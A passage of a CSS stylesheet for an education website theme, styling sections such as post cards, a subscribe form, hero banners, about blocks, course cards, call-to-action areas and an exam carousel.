  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.post-card-9 .post-content-wrap .read-more i {
  background-color: var(--ed-color-theme-primary);
  height: 30px;
  width: 30px;
  color: var(--ed-color-common-white);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.post-card-9-2 {
  padding: 0;
  grid-gap: 0;
  box-shadow: 0px 5px 40px rgba(15, 39, 37, 0.1);
  border: none;
}
.post-card-9-2 .post-thumb {
  height: 215px;
}
.post-card-9-2 .post-content-wrap .post-content {
  padding: 30px;
}
@media only screen and (max-width: 767px) {
  .post-card-9-2 .post-content-wrap .post-content {
    padding: 30px 20px;
  }
}
.post-card-9-2 .post-content-wrap .post-content .title {
  padding-bottom: 0;
  border: none;
  margin-bottom: 15px;
}
.post-card-9-2 .post-content-wrap .post-content p {
  margin-bottom: 20px;
}
.post-card-9-2 .post-content-wrap .ed-primary-btn {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.post-card-9-2 .post-content-wrap .ed-primary-btn:before {
  background-color: rgba(255, 255, 255, 0.2);
}

.subscribe-section {
  background-color: #E2F2F1;
  position: relative;
  z-index: 1;
}
.subscribe-section .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.subscribe-section .shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  z-index: -1;
}
.subscribe-section .shapes .shape-2 img {
  height: 100%;
}

.subscrie-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 20px;
  column-gap: 20px;
}
@media (max-width: 1200px) {
  .subscrie-wrap {
    justify-content: center;
  }
}
.subscrie-wrap .section-heading .section-title {
  font-size: 36px;
}
.subscrie-wrap .section-heading .section-title br {
  display: block;
}
@media (max-width: 1200px) {
  .subscrie-wrap .section-heading .section-title {
    text-align: center;
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .subscrie-wrap .section-heading .section-title {
    font-size: 28px;
  }
}
.subscrie-wrap .subscribe-form-wrap {
  max-width: 628px;
  width: 100%;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .subscrie-wrap .subscribe-form-wrap {
    text-align: center;
  }
}
.subscrie-wrap .subscribe-form-wrap .form-control {
  background-color: var(--ed-color-common-white);
  box-shadow: none;
  border: 1px solid var(--ed-color-border-1);
  border-radius: 100px;
  padding: 22px 250px 22px 30px;
}
@media only screen and (max-width: 767px) {
  .subscrie-wrap .subscribe-form-wrap .form-control {
    padding-right: 30px;
  }
}
.subscrie-wrap .subscribe-form-wrap button {
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .subscrie-wrap .subscribe-form-wrap button {
    position: relative;
    top: 0;
    transform: inherit;
    right: 0;
    margin-top: 15px;
  }
}

/* !END: Home 9 CSS */
/**----------------------------------------
START: Home 10 CSS
----------------------------------------*/
.hero-10 {
  background-color: #1F2B2A;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.hero-10 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-10 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.hero-10 .shapes .shape-3 {
  position: absolute;
  bottom: -83px;
  left: 0;
  width: 100%;
  height: auto;
}
@media (max-width: 1600px) {
  .hero-10 .shapes .shape-3 {
    bottom: -30px;
  }
}
.hero-10 .shapes .shape-3 img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
@media (max-width: 1399px) {
  .hero-10 .hero-img-wrap-7 {
    display: none;
  }
}
.hero-10 .hero-img-wrap-7 .hero-img-1 {
  position: absolute;
  bottom: 115px;
  left: 36px;
}
@media (max-width: 1700px) {
  .hero-10 .hero-img-wrap-7 .hero-img-1 {
    left: 0;
  }
}
@media (max-width: 1600px) {
  .hero-10 .hero-img-wrap-7 .hero-img-1 {
    left: -80px;
  }
}
.hero-10 .hero-img-wrap-7 .hero-img-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  bottom: 115px;
  right: 36px;
}
@media (max-width: 1700px) {
  .hero-10 .hero-img-wrap-7 .hero-img-2 {
    right: 0;
  }
}
@media (max-width: 1600px) {
  .hero-10 .hero-img-wrap-7 .hero-img-2 {
    bottom: 150px;
    right: -50px;
  }
}

.hero-content-10 {
  padding: 155px 0 108px 0;
  position: relative;
  z-index: 5;
}
@media (max-width: 1200px) {
  .hero-content-10 {
    padding-bottom: 50px;
  }
}
@media only screen and (max-width: 992px) {
  .hero-content-10 {
    padding-top: 70px;
  }
}
.hero-content-10 ul {
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  row-gap: 15px;
  column-gap: 35px;
  margin-bottom: 50px;
  margin-top: 30px;
}
.hero-content-10 ul li {
  font-size: 20px;
  font-weight: 500;
  display: flex;
  align-items: center;
  column-gap: 10px;
  color: var(--ed-color-common-white);
}
.hero-content-10 ul li i {
  color: var(--ed-color-theme-primary);
}
@media (max-width: 1600px) {
  .hero-content-10 .hero-form {
    max-width: 600px;
  }
}
.hero-content-10 .hero-form .form-control {
  padding-left: 30px;
}

.cat-item-3 {
  background-color: var(--ed-color-common-white);
}
.cat-item-3 .icon {
  background-color: #F2F4F7;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.cat-item-3:hover .icon {
  background-color: var(--ed-color-common-white);
}

.cat-card {
  background-color: var(--ed-color-grey-1);
  display: grid;
  align-items: center;
  grid-template-columns: 70px 1fr;
  grid-gap: 20px;
  padding: 20px;
  border: 1px solid var(--ed-color-border-1);
  border-radius: 6px;
}
.cat-card .icon {
  background-color: var(--ed-color-common-white);
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0px 4px 32px rgba(9, 51, 47, 0.08);
  border-radius: 6px;
}
.cat-card .content .title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
.cat-card .content span {
  color: #6C706F;
  font-size: 14px;
  line-height: 1;
}

.about-section-10 {
  background-color: var(--ed-color-grey-1);
  position: relative;
  z-index: 1;
}
.about-section-10 .shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.about-img-wrap-10 {
  position: relative;
  max-width: 592px;
  width: 100%;
  height: 594px;
}
.about-img-wrap-10 .about-img-1 {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 490px;
  width: 100%;
  height: 467px;
}
.about-img-wrap-10 .about-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
}
.about-img-wrap-10 .about-img-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 363px;
  width: 100%;
  height: 375px;
  border-radius: 200px 200px 20px 20px;
  border: 5px solid var(--ed-color-common-white);
  overflow: hidden;
  box-shadow: 0px 4px 35px rgba(10, 27, 25, 0.28);
}
.about-img-wrap-10 .about-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 200px 200px 20px 20px;
}

.about-content-10 {
  position: relative;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
}
.about-content-10 .about-tab .nav-tabs {
  background-color: var(--ed-color-common-white);
  display: inline-flex;
  padding: 10px;
  border-radius: 100px;
  border: 1px solid #E0E5EB;
}
@media only screen and (max-width: 767px) {
  .about-content-10 .about-tab .nav-tabs {
    border-radius: 0;
    justify-content: center;
  }
}
.about-content-10 .about-tab .nav-tabs .nav-item .nav-link {
  background-color: var(--ed-color-grey-1);
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
  padding: 10px 20px;
  border-color: #E0E5EB;
}
.about-content-10 .about-tab .tab-content .tab-pane .about-list li span {
  background-color: var(--ed-color-common-white);
  border: 1px solid #E0E5EB;
  box-shadow: 0px 8px 19px rgba(13, 40, 38, 0.15);
}

.feature-course-4 {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
}
.feature-course-4 .shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.course-carousel-area-2 {
  background-color: var(--ed-color-grey-1);
}

.appointment-wrap {
  background-color: var(--ed-color-grey-1);
  padding: 100px;
  position: relative;
  z-index: 1;
  border-radius: 20px;
}
@media (max-width: 1200px) {
  .appointment-wrap {
    padding: 100px 50px;
  }
}
@media only screen and (max-width: 992px) {
  .appointment-wrap {
    padding: 60px 40px;
  }
}
@media only screen and (max-width: 992px) {
  .appointment-wrap {
    padding: 40px 20px;
  }
}
.appointment-wrap .shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.appointment-wrap .appointment-top {
  padding-bottom: 70px;
  margin-bottom: 70px;
  border-bottom: 2px solid var(--ed-color-common-white);
}
@media only screen and (max-width: 767px) {
  .appointment-wrap .appointment-top {
    margin-bottom: 40px;
    padding-bottom: 40px;
  }
}
.appointment-wrap .appointment-top .section-heading p {
  max-width: 560px;
  width: 100%;
}
.appointment-wrap .appointment-top .appointment-list {
  padding-left: 15px;
}
.appointment-wrap .appointment-top .appointment-list li {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 400;
}
.appointment-wrap .appointment-top .appointment-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.appointment-wrap .appointment-sponsor-area {
  margin-bottom: 80px;
}
@media only screen and (max-width: 767px) {
  .appointment-wrap .appointment-sponsor-area {
    margin-bottom: 40px;
  }
}
.appointment-wrap .appointment-sponsor-area .sponsor-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}
.appointment-wrap .appointment-sponsor-area .sponsor-item {
  height: 80px;
}
.appointment-wrap .appointment-form {
  background-color: var(--ed-color-common-white);
  padding: 40px;
  border-radius: 15px;
}
@media only screen and (max-width: 767px) {
  .appointment-wrap .appointment-form {
    padding: 20px 20px;
  }
}
.appointment-wrap .appointment-form .form-item .form-control {
  padding: 12px 20px;
  border: 1px solid var(--ed-color-border-1);
  border-radius: 5px;
  box-shadow: none;
  margin-bottom: 20px;
  color: var(--ed-color-text-body);
}
.appointment-wrap .appointment-form .form-item .form-control::-webkit-input-placeholder {
  color: var(--ed-color-text-body);
}
.appointment-wrap .appointment-form .form-item .form-control:-moz-placeholder {
  color: var(--ed-color-text-body);
}
.appointment-wrap .appointment-form .form-item .form-control::-moz-placeholder {
  color: var(--ed-color-text-body);
}
.appointment-wrap .appointment-form .form-item .form-control:-ms-input-placeholder {
  color: var(--ed-color-text-body);
}
.appointment-wrap .appointment-form .form-item .form-control.nice-select {
  font-size: 16px;
  color: var(--ed-color-text-body);
  width: 100%;
  height: auto;
  line-height: inherit;
  padding: 12px 20px;
}

.appointment-btn .ed-primary-btn {
  width: 100%;
  border-radius: 5px;
}

.faq-content-10 {
  max-width: 545px;
  width: 100%;
}

.faq-thumb {
  max-width: 728px;
  width: 100%;
  height: 505px;
  border-radius: 15px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .faq-thumb {
    height: 350px;
    margin-top: 40px;
  }
}
.faq-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.faq-thumb .video-btn {
  width: 132px;
  height: 132px;
  background: rgba(255, 255, 255, 0.07);
  border: 1px solid rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(4.5px);
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
}
.faq-thumb .video-btn a {
  background: rgba(255, 255, 255, 0.05);
  color: var(--ed-color-common-white);
  font-size: 30px;
  backdrop-filter: blur(30px);
  border: 1px solid rgba(255, 255, 255, 0.1);
  height: 100px;
  width: 100px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* !END: Home 10 CSS */
/**----------------------------------------
START: Home 11 CSS
----------------------------------------*/
.about-section-11 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.about-section-11 .shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: linear-gradient(180deg, rgba(7, 166, 152, 0.075) 86.03%, rgba(7, 166, 152, 0) 100%);
  filter: blur(275px);
  width: 1537px;
  height: 777px;
  position: absolute;
  bottom: -285px;
  left: 50%;
  transform: translateX(-50%);
}
.about-section-11 .shape-2 {
  position: absolute;
  bottom: 25%;
  left: 0;
  z-index: -1;
}

.about-img-wrap-11 {
  max-width: 603px;
  width: 100%;
  height: 483px;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .about-img-wrap-11 {
    margin-bottom: 40px;
  }
}
.about-img-wrap-11 .about-img-1 {
  max-width: 326px;
  width: 100%;
  height: 309px;
  position: absolute;
  bottom: 45px;
  left: 0;
  z-index: 1;
}
.about-img-wrap-11 .about-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
  border: 4px solid var(--ed-color-common-white);
}
.about-img-wrap-11 .about-img-2 {
  position: absolute;
  top: 0;
  right: 0;
  max-width: 353px;
  width: 100%;
  height: 100%;
}
.about-img-wrap-11 .about-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.about-img-wrap-11 .about-exp {
  background-color: var(--ed-color-theme-primary);
  padding: 15px 30px;
  position: absolute;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  border-radius: 15px;
}
.about-img-wrap-11 .about-exp .title {
  color: var(--ed-color-common-white);
  font-size: 60px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1;
}
.about-img-wrap-11 .about-exp .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.about-img-wrap-11 .about-exp p {
  color: var(--ed-color-common-white);
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.3;
  margin-left: 15px;
}

.about-content-11 p {
  margin-bottom: 30px;
}
.about-content-11 .about-list {
  margin-bottom: 40px;
}
.about-content-11 .about-list li {
  color: var(--ed-color-heading-primary);
  display: flex;
  align-items: center;
  column-gap: 10px;
  font-size: 16px;
  font-weight: 500;
}
.about-content-11 .about-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.about-content-11 .about-items {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 10px;
  margin-bottom: 40px;
}
.about-content-11 .about-items .about-item {
  display: grid;
  align-items: center;
  grid-template-columns: 40px 1fr;
  grid-gap: 10px;
}
.about-content-11 .about-items .about-item:not(:last-of-type) {
  margin-right: 50px;
}
@media (max-width: 1200px) {
  .about-content-11 .about-items .about-item:not(:last-of-type) {
    margin-right: 30px;
  }
}
.about-content-11 .about-items .about-item .icon {
  color: var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  border: 1px solid #E0E5EB;
  box-shadow: 0px 4px 24px rgba(12, 28, 26, 0.19);
}
.about-content-11 .about-items .about-item .title {
  margin-bottom: 0;
}

.about-counter-item-2 {
  background: rgba(255, 255, 255, 0.15);
  box-shadow: 0px 7px 48px rgba(18, 38, 37, 0.13);
  backdrop-filter: blur(45px);
  border-radius: 20px;
  padding: 40px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1200px) {
  .about-counter-item-2 {
    background-color: var(--ed-color-common-white);
    padding: 30px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .about-counter-item-2 {
    padding: 30px 20px;
  }
}
.about-counter-item-2 .shape {
  background: rgba(7, 166, 152, 0.6);
  filter: blur(75px);
  width: 151px;
  height: 151px;
  position: absolute;
  top: -80px;
  left: -100px;
  z-index: -1;
}
.about-counter-item-2 .icon {
  background-color: var(--ed-color-common-white);
  width: 80px;
  height: 80px;
  box-shadow: 0px 13px 36px rgba(55, 152, 147, 0.27);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 30px;
}
.about-counter-item-2 .title {
  color: var(--ed-color-theme-primary);
  font-size: 44px;
  font-weight: 700;
  display: flex;
  align-items: center;
  margin-bottom: 0;
}
.about-counter-item-2 .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.about-counter-item-2 p {
  font-weight: 500;
  color: var(--ed-color-heading-primary);
  margin-bottom: 0;
}
.about-counter-item-2:hover {
  transform: translateY(-5px);
}

.course-carousel-4 {
  overflow: visible;
}

.course-item-11 {
  background: var(--ed-color-common-white);
  box-shadow: 0px 5px 40px rgba(15, 39, 37, 0.15);
  border-radius: 10px;
}
.course-item-11 .course-thumb {
  height: 200px;
  padding: 10px;
  margin-bottom: 20px;
}
.course-item-11 .course-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
  border-radius: 15px;
}
.course-item-11 .course-content {
  padding: 0 30px;
  padding-bottom: 30px;
}
.course-item-11 .course-content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.course-item-11 .course-content ul {
  padding-left: 15px;
}
.course-item-11 .course-content ul li:not(:last-of-type) {
  margin-bottom: 5px;
}

.sponsor-2 {
  background-color: var(--ed-color-theme-primary);
  padding-top: 120px;
}
@media only screen and (max-width: 992px) {
  .sponsor-2 {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .sponsor-2 {
    padding-top: 60px;
  }
}

.cta-section-11 {
  background-color: #1F2A2A;
  position: relative;
  z-index: 1;
}
.cta-section-11 .cta-bg-shape-1 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.cta-section-11 .cta-bg-shape-2 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.cta-section-11 .cta-bg-shape-3 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
@media only screen and (max-width: 992px) {
  .cta-section-11 .cta-bg-shape-3 {
    height: 100%;
  }
  .cta-section-11 .cta-bg-shape-3 img {
    height: 100%;
  }
}

.cta-wrap-11 {
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .cta-wrap-11 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .cta-wrap-11 {
    padding-bottom: 60px;
  }
}
.cta-wrap-11 .cta-content {
  position: relative;
  z-index: 5;
}
.cta-wrap-11 .cta-content .section-heading .section-title br {
  display: block;
}
.cta-wrap-11 .cta-content .cta-contact-box {
  display: flex;
  align-items: center;
  column-gap: 20px;
}
@media only screen and (max-width: 767px) {
  .cta-wrap-11 .cta-content .cta-contact-box {
    flex-wrap: wrap;
    row-gap: 20px;
  }
}
.cta-wrap-11 .cta-content .cta-contact-box .cta-video {
  height: 141px;
  width: 169px;
  position: relative;
  border-radius: 10px;
  overflow: hidden;
}
.cta-wrap-11 .cta-content .cta-contact-box .cta-video .video-img {
  position: relative;
}
.cta-wrap-11 .cta-content .cta-contact-box .cta-video .video-img:before {
  background-color: rgba(8, 35, 33, 0.59);
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cta-wrap-11 .cta-content .cta-contact-box .cta-video .video-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.cta-wrap-11 .cta-content .cta-contact-box .cta-video .video-popup {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 48px;
  width: 48px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  z-index: 2;
}
.cta-wrap-11 .cta-content .cta-contact-box .cta-video .video-popup:hover {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.cta-wrap-11 .cta-content .cta-contact-box .contact-list {
  list-style: none;
}
.cta-wrap-11 .cta-content .cta-contact-box .contact-list li:not(:last-of-type) {
  margin-bottom: 20px;
}
.cta-wrap-11 .cta-content .cta-contact-box .contact-list li a {
  background: rgba(255, 255, 255, 0.06);
  display: inline-block;
  height: 62px;
  border: 1px solid rgba(255, 255, 255, 0.09);
  backdrop-filter: blur(50px);
  border-radius: 5px;
  font-size: 18px;
  color: var(--ed-color-common-white);
  padding: 0 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.cta-wrap-11 .cta-content .cta-contact-box .contact-list li a:hover {
  color: var(--ed-color-theme-primary);
}
.cta-wrap-11 .cta-content .cta-contact-box .contact-list li a i {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  margin-right: 10px;
}
.cta-wrap-11 .cta-img-wrap-11 {
  position: absolute;
  bottom: 0;
  right: 0;
}
@media (max-width: 1200px) {
  .cta-wrap-11 .cta-img-wrap-11 {
    right: -40px;
  }
}
@media only screen and (max-width: 992px) {
  .cta-wrap-11 .cta-img-wrap-11 {
    position: relative;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .cta-wrap-11 .cta-img-wrap-11 {
    display: none;
  }
}
.cta-wrap-11 .cta-shape-1 {
  position: absolute;
  bottom: 0;
  right: 6%;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .cta-wrap-11 .cta-shape-1 {
    display: none;
  }
}

.offer-section {
  background-color: #F2F4F7;
}

.offer-nav {
  border: none;
  display: inline-flex;
  flex-direction: column;
  row-gap: 10px;
}
.offer-nav .nav-item {
  border: none;
}
.offer-nav .nav-item .nav-link {
  border: none;
  margin: 0;
  padding: 0;
}
.offer-nav .nav-item .nav-link .offer-tab-btn {
  background-color: var(--ed-color-theme-primary);
  text-align: left;
  display: grid;
  grid-template-columns: 60px 1fr;
  grid-gap: 20px;
  padding: 21.5px 45px;
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .offer-nav .nav-item .nav-link .offer-tab-btn {
    display: grid;
    grid-template-columns: 1fr;
    padding: 40px 20px;
  }
}
.offer-nav .nav-item .nav-link .offer-tab-btn:before {
  background: linear-gradient(90deg, #07A698 0%, #162726 100%);
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  border-radius: 10px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.offer-nav .nav-item .nav-link .offer-tab-btn .icon {
  background-color: var(--ed-color-common-white);
  height: 60px;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.offer-nav .nav-item .nav-link .offer-tab-btn .content .title {
  color: var(--ed-color-common-white);
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 5px;
}
.offer-nav .nav-item .nav-link .offer-tab-btn .content p {
  color: var(--ed-color-common-white);
}
.offer-nav .nav-item .nav-link.active .offer-tab-btn:before {
  visibility: visible;
  opacity: 1;
}

.offer-img {
  height: 562px;
  width: 100%;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .offer-img {
    margin-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .offer-img {
    height: 400px;
  }
}
.offer-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
  border: 4px solid var(--ed-color-common-white);
}
.offer-img .offer-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.offer-img .offer-video a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  font-size: 30px;
  height: 100px;
  width: 100px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.offer-img .offer-video a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.testi-11 {
  background-color: #162726;
}
.testi-11 .shape {
  top: auto;
  bottom: 0;
}

.testi-item-9 {
  background-color: #F7F7F7;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.testi-item-9 .item-shape {
  background: rgba(7, 166, 152, 0.46);
  filter: blur(175px);
  height: 284px;
  width: 284px;
  border-radius: 50%;
  position: absolute;
  top: -120px;
  right: -50px;
  z-index: -1;
}

/* !END: Home 11 CSS */
/**----------------------------------------
START: Home 12 CSS
----------------------------------------*/
.header-12 {
  border-top: 5px solid var(--ed-color-theme-primary);
}
.header-12 .top-bar {
  background-color: var(--ed-color-common-white);
  border-bottom: 1px solid #E0E5EB;
}
.header-12 .top-bar .top-bar-inner .top-bar-left .top-bar-list li {
  color: var(--ed-color-heading-primary);
}
.header-12 .top-bar .top-bar-inner .top-bar-left .top-bar-list li:not(:last-of-type) {
  border-right: 1px solid #E0E5EB;
}
.header-12 .top-bar .top-bar-inner .top-bar-left .top-bar-list li a {
  color: var(--ed-color-heading-primary);
}
.header-12 .top-bar .top-bar-inner .top-bar-left .top-bar-list li a:hover {
  color: var(--ed-color-theme-primary);
}
.header-12 .top-bar .top-bar-inner .top-bar-right .top-social-wrap span {
  color: var(--ed-color-heading-primary);
}
.header-12 .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list li {
  color: var(--ed-color-heading-primary);
}
.header-12 .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list li a {
  color: var(--ed-color-heading-primary);
}
.header-12 .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list li a:hover {
  color: var(--ed-color-theme-primary);
}

.header-bottom {
  background-color: var(--ed-color-heading-primary);
  position: relative;
  z-index: -1;
  padding: 10px 0;
}
@media only screen and (max-width: 992px) {
  .header-bottom {
    z-index: 1;
  }
}

.header-carousel .header-item {
  text-align: center;
}
.header-carousel .header-item a {
  color: var(--ed-color-common-white);
}

.hero-section-12 {
  background-color: #E3FFFD;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .hero-section-12 .shapes {
    display: none;
  }
}
.hero-section-12 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section-12 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.hero-section-12 .shapes .shape-3 {
  position: absolute;
  bottom: 0;
  left: 150px;
  z-index: -1;
}
.hero-section-12 .hero-img-box {
  max-width: 381px;
  width: 100%;
  height: 444px;
  position: absolute;
  top: 160px;
  left: 120px;
}
@media (max-width: 1700px) {
  .hero-section-12 .hero-img-box {
    left: 60px;
  }
}
@media (max-width: 1600px) {
  .hero-section-12 .hero-img-box {
    left: 0px;
  }
}
@media (max-width: 1399px) {
  .hero-section-12 .hero-img-box {
    left: -30px;
  }
}
@media (max-width: 1200px) {
  .hero-section-12 .hero-img-box {
    display: none;
  }
}
.hero-section-12 .hero-img-box .hero-img-1 {
  max-width: 305px;
  width: 100%;
  height: 305px;
  position: absolute;
  top: 0;
  left: 0;
}
.hero-section-12 .hero-img-box .hero-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
  border: 4px solid var(--ed-color-common-white);
}
.hero-section-12 .hero-img-box .hero-img-2 {
  width: 206px;
  height: 204px;
  position: absolute;
  bottom: 0;
  right: 0;
}
.hero-section-12 .hero-img-box .hero-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
  border: 4px solid var(--ed-color-common-white);
  box-shadow: 0px 4px 28px rgba(2, 85, 78, 0.29);
}
.hero-section-12 .hero-img-box.hero-img-box-2 {
  left: auto;
  right: 120px;
}
@media (max-width: 1700px) {
  .hero-section-12 .hero-img-box.hero-img-box-2 {
    right: 60px;
  }
}
@media (max-width: 1600px) {
  .hero-section-12 .hero-img-box.hero-img-box-2 {
    right: 0px;
  }
}
@media (max-width: 1399px) {
  .hero-section-12 .hero-img-box.hero-img-box-2 {
    right: -30px;
  }
}
.hero-section-12 .hero-img-box.hero-img-box-2 .hero-img-1 {
  left: auto;
  right: 0;
}
.hero-section-12 .hero-img-box.hero-img-box-2 .hero-img-2 {
  right: auto;
  left: 0;
}

.hero-content-12 {
  padding: 190px 0;
}
@media only screen and (max-width: 992px) {
  .hero-content-12 {
    padding: 100px 15px;
  }
}
@media (max-width: 1399px) {
  .hero-content-12 .title {
    font-size: 46px;
  }
}
@media (max-width: 1200px) {
  .hero-content-12 .title {
    font-size: 56px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-12 .title {
    font-size: 36px;
  }
}
.hero-content-12 ul li {
  color: var(--ed-color-heading-primary);
}

.exam-carousel-wrap {
  position: relative;
}
.exam-carousel-wrap .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -90px;
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  border-radius: 50%;
}
@media (max-width: 1600px) {
  .exam-carousel-wrap .swiper-arrow .swiper-nav {
    left: -25px;
  }
}
@media (max-width: 1200px) {
  .exam-carousel-wrap .swiper-arrow .swiper-nav {
    left: 0;
  }
}
.exam-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
  left: auto;
  right: -90px;
}
@media (max-width: 1600px) {
  .exam-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
    right: -25px;
  }
}
@media (max-width: 1200px) {
  .exam-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
